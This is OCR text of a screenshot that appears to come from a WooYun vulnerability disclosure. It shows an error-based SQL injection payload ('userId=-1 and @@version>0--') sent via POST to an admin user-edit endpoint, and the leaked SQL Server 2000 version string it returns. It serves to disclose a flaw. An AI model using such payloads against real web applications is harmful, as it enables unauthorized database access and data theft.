 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://e t=modifyDo
//www/index.php?mod=admin&con
INT SQL XSS Encryption Encoding Other
Load URL
http:// //www/index.php?mod=admin&con=user&act=modifyDo
Split URL
Execute
Enable Post data Enable Referrer
Post data
userId=-1 and @@version>0--&realName=111111&userMail=1111111111@qq.com&userTel=13909090099&
userAge=age_b&checkMail=1&userStatus=1
userId参数存在注入
PDO::errorInfo(): Array ( [0] => 22018 [1] => 245 [2] => [Microsoft][ODBC SQL Server Driver][SQL Server]
将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.2039 (Intel X86) May 3 2005 23:18:38 Copyright (c)
1988-2003 Microsoft Corporation Standard Edition on Windows NT 5.2 (Build 3790: Service Pack 2) ' 转换
为数据类型为 int 的列时发生语法错误。 (SQLExecute[245] at ext\pdo_odbc\odbc_stmt.c:133) [3] => 22018 )
www.wooyun.org